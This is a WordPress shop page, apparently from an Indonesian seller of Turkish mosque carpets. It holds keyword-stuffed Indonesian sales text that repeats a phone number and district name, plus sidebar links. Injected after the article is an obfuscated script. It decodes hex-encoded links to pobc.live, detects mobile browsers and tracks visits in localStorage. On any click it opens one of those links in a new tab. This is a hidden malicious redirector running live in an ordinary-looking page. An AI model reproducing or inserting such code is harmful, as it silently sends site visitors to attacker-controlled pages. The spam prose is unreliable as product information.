<p style="text-align: justify;">Maka dari itu, alangkah baiknya jika kita mengethui terlebih dahulu ketika menginginkan karpet sajaddah masjid. Dengan begitu anda bisa mendapatkan Karpet musholla yang setidaknya sepadan antara harga yang dibayar dengan kualitas produk. Atau mungkin untuk beberapa produk anda bisa mengkonsultasikan dengan orang yang mengerti jenis jenis dari Karpet musholla</p>
<p style="text-align: justify;">Hanya saja, pada kesempatan kali ini kita akan mengulas mengenai produk alas musholla  untuk masjid. Dimana produk tersebut adalah produk yang dimanfaatkan oleh banyak pihak. Terlebih tidak banyak orang yangmengetahui secara baik mengenai produk tersebut. dengan kata lain lebih banyak orang yang awam akan produk karpet dibandingkan dengan yang mengerti.</p>
<p style="text-align: justify;">Oleh karenanya, tentu kita harus yang mampu mencaritahu akan produk ketika kita membutuhkannya. Namun sebelum kita mengulas lebih lanjut mengenai kualitas produk. Saat ini kami akan mengulas mengenai trik dalam mencari toko karpet untuk masjid di Bekasi. Dimana kita semua mengetahuinya bahwa Bekasi merupakan kota industri yang memiliki banyak sekali produsen karpet.</p>
<p style="text-align: justify;">Dan untuk mendapatkan toko ang jual <strong> alas musholla turki</strong> yang terbaik serta amanah tentu bukan hal yang mudah. Dimana keberagaman ini akan membuat kita bingung untuk menjatuhkan pilihan. Oleh karenanya alangkah baiknya jika anda mengikuti ulasan yang akan kami hadirkan secara keseluruhan. Karena di kesempatan ini kami akan mengulas mengenai jenis bahan dari produk karpet yang ada di pasaran saat ini.</p>
<p style="text-align: justify;">Dan tentu tidak ketinggalan juga tips dalam menemukan toko karpet untuk masjid di Bekasi yang mampu memberikan kita kepuasan baik dari sisi kualitas produk ataupun kenyamanan dalam berbelanja anda. Oleh karenannya, untuk mempersingkat waktu, langsung saja kita menuju ulasan yang sudah kami rangkum berikut.Pengenalan produk menjadi hal yang cukup penting dalam memilih karpet terlebih untuk masjid. Karena kenyamanan para jemaah ketika beribadah sangat dipengaruhi oleh alas yang digunakan. Dan semua orang menetahuinya bahwa alas ibadah di masjid adalah karpet yang sedang kita bicarakan. Hanya memang, yang sering menjadi kendala dalam memilih produk Karpet masjid adalah angaran yang sudah kita miliki.</p>
<p style="text-align: justify;">Dimana hampir semua orang mengetahui bahwa karpet atau permadani dengan kualitas yang sangat baik akan dibanderol dengan harga yang sangat tinggi. Namun, jika kita mengenal akan jenis bahan produk karpet tersebut, tentu akan lebih mudah untuk menemukan yang sesuai budget sekaligus nyaman digunakan.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<h2 style="text-align: justify;">jual kapret masjid tutrki di Bekasi terbaik sebagai alas solat untuk masjid</h2>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">alas masjid turki di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  adalah pilihan yang tepat yang bisa di gunakan sebagai alas ibadah, karena memang alas masjid turki selain sebagai alas untuk masjid juga bisa di gunakan sebagai alas untuk sholat. sajadah musholla turki di <em>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</em>  ini  yang bisa di gunakan sebagai alas ibadah ini juga memiliki line shaf dimana line shaf ini akan sangat membantu bagi para jamaah yang hendak melakukan sholat berjamaah, line shaf ini akan membantu jamaah  untuk meluruskan merapatkan dan merapihkan barisan shaf mereka, dimana lurus dan rapatnya shaf adalah syarat untuk sempurnanya ibadah berjamaah . selain itu juga  Karpet masjid turki di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  ini di buat memanjang dan menyambung sehingga ketika dia gunakan alas musholla turki ini tidak mudah bergeser, sehingga angat pas jika di gunakan sebagai alas untuk ibadah bagi para jamaah. disain menyambung ini juga akan memberikan kesan rapaih pada masjid, sehingga pemasangan karpet di masjid turki ini memberikan banyak manfaat bagi masjid, alas musholla di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  ini juga mudah dalam hal peraatannya cukup dengan di bersihkan debu debunya menggunakan vaccum cleaner sehingga tidak akan merepotkan pengurus masjid atau marbot masjid, maka tak heran jika masjid masjid banyak yang menggunakan Karpet musholla turki ini sebagai alas masjid. Dalam memasangkan alas musholla turki di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  ini juga memiliki beberapa cara, bisa di pasangkan dengan cara portable , atau dengan caara permanent, sehingga kita bisa sesuaikan dengan kebutuhan masjid, biasanya masjid memasang karept masjid turki ini menggunakan cara permanent untuk bagian dalam amsjid, karena memang bagian dalam masjid merupakan tempat yang biasa di gunakan untuk melakukan ibadah setiap harinya, seperti sholt berjamaah dan kegiatan yang lainnya, sehingga dengan pemasangan sajadah musholla turki dengan cara permanent sajadah musholla turki di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  ini tidak mudah bergeser geser pada saat di gunakan sebagai alas, untuk pemasangan portable biasanya di pasangkan di bagian luar masjid, karena memang di bagian luar masjid, jarang di guanakan untuk aktifitas , kecuali di hari hari tertentu saja, sehingga dengan pemasangan karpet portable, maka sajadah musholla turki lebih mudah untuk di kemas, dimana Karpet masjid ini mudah untuk di premium, sehingga kita bisa lebih mudah untuk merapihkan masjid. Maka tah heran jika masjid masjid kini memilih Karpet musholla turki sebagai alas untuk ibadah bagi masjid.</p>
<p style="text-align: justify;">
<h3 style="text-align: justify;">Karpet musholla murah dan berkualitas.</h3>
<p style="text-align: justify;">
<p style="text-align: justify;">Jika anda ingin membeli sajadah masjid turki di <strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong>  yang murah dan berkualitas, maka disini kami menjual alas masjid yang murah dan berkualitas sesuai dengan kebutuhan masjid anda karena kami juga menjual alas musholla turki di <u>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</u>  dengan berbagai jenis dan juga ukuran yang bisa di sesuaikan dengan kebutuhan masjid, kami menjual sajadah musholla turki, alas musholla polos, karpet masjid custom, karpet masjid lokal dan jenis lainnya, kami juga siap mengantarkan barang pesanan anda ke berbagai wilayah yang ada di indonesia seperti karawang,Bekasi, cikarang, cibitung, tambun, jakarta, depok, bogor, tangerang selatan, poncok indah, kebanyoran baru, cempaka mas, kemayoran, tanjung priuk, gambir, senen, tanah abang, jatinegara, pekayon, cibinong, cengkareng, cianjur,cikunir, cikini,manggarai, glodok, kota, fatmawati, pasar minggu, pancoran, monas, pondok pinang, pondok aren, duren jaya, duren sawit, utara, selatan, barat, pusat, timur dan kota kota lainnya yang ada di indonesia, untuk membeli karpet masjid di tempat kami silahkan hubungi kami terimakasih wassalam.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x54\x72\x52\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x53\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x46\x77\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x41\x4b\x41\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x55\x61\x4d\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x44\x55\x4f\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x61\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x52\x54\x66\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x72\x71\x53\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x75\x70\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	<div class="share-social"><span class="share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=087877691539+pesan+online+karpet+sajadah+gulungan+murah+di+Tegal+Alur%2C+Jakarta+Barat&amp;url=https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/&amp;via=Alhusna+masjid"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=087877691539%20pesan%20online%20karpet%20sajadah%20gulungan%20murah%20di%20Tegal%20Alur%2C%20Jakarta%20Barat%20https%3A%2F%2Fkarpetmasjidmahal.com%2F087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a></div></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-supplier-karpet-sajadah-gulungan-bagus-di-pejagalan-jakarta-utara/" rel="bookmark">087877691539 supplier karpet sajadah gulungan bagus di Pejagalan, Jakarta Utara</a></h4>		<p>087877691539 supplier karpet sajadah gulungan bagus di Pejagalan, Jakarta Utara 087877691539 supplier karpet sajadah gulungan bagus di Pejagalan, Jakarta Utara – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah.   Dalam mdncari &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-murah-di-pisangan-timur-jakarta-timur/" rel="bookmark">087877691539 cari karpet sajadah gulungan murah di Pisangan Timur, Jakarta Timur</a></h4>		<p>087877691539 cari karpet sajadah gulungan murah di Pisangan Timur, Jakarta Timur 087877691539 cari karpet sajadah gulungan murah di Pisangan Timur, Jakarta Timur – Karpet musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-distributor-resmi-karpet-sajadah-gulungan-yang-di-rambutan-jakarta-timur/" rel="bookmark">087877691539 distributor resmi karpet sajadah gulungan yang di Rambutan, Jakarta Timur</a></h4>		<p>087877691539 distributor resmi karpet sajadah gulungan yang di Rambutan, Jakarta Timur 087877691539 distributor resmi karpet sajadah gulungan yang di Rambutan, Jakarta Timur – Karpet musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-supplier-karpet-sajadah-gulungan-berkualitas-di-kelapa-dua-jakarta-barat/" rel="bookmark">087877691539 supplier karpet sajadah gulungan berkualitas di Kelapa Dua, Jakarta Barat</a></h4>		<p>087877691539 supplier karpet sajadah gulungan berkualitas di Kelapa Dua, Jakarta Barat 087877691539 supplier karpet sajadah gulungan berkualitas di Kelapa Dua, Jakarta Barat – Karpet musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-order-karpet-sajadah-gulungan-import-di-cilandak-barat-jakarta-selatan/" rel="bookmark">087877691539 Order karpet sajadah gulungan import di Cilandak Barat, Jakarta Selatan</a></h4>		<p>087877691539 Order karpet sajadah gulungan import di Cilandak Barat, Jakarta Selatan 087877691539 Order karpet sajadah gulungan import di Cilandak Barat, Jakarta Selatan – Karpet masjid merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karpetmasjidmahal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://karpetmasjidmahal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-produk-karpet-sajadah-gulungan-murah-di-jatinegara-jakarta-timur/">087877691539 produk karpet sajadah gulungan murah di Jatinegara, Jakarta Timur</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-tempat-jual-karpet-sajadah-gulungan-bagus-di-pesanggrahan-jakarta-selatan/">087877691539 tempat jual karpet sajadah gulungan bagus di Pesanggrahan, Jakarta Selatan</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-berkualitas-di-rawa-buaya-jakarta-barat/">087877691539 cari karpet sajadah gulungan berkualitas di Rawa Buaya, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-toko-karpet-sajadah-gulungan-terbagus-di-kali-anyar-jakarta-barat/">087877691539 toko karpet sajadah gulungan terbagus di Kali Anyar, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-grosir-karpet-sajadah-gulungan-terdekat-di-jati-padang-jakarta-selatan/">087877691539 grosir karpet sajadah gulungan terdekat di Jati Padang, Jakarta Selatan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://karpetmasjidmahal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/02/'>February 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/12/'>December 2019</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/11/'>November 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://karpetmasjidmahal.com/category/karpet-mushola/">karpet mushola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/">karpet sajadah masjid</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://karpetmasjidmahal.com/masukalhusna/">Log in</a></li>
			<li><a href="https://karpetmasjidmahal.com/feed/">Entries feed</a></li>
			<li><a href="https://karpetmasjidmahal.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>
</div>
					</div>
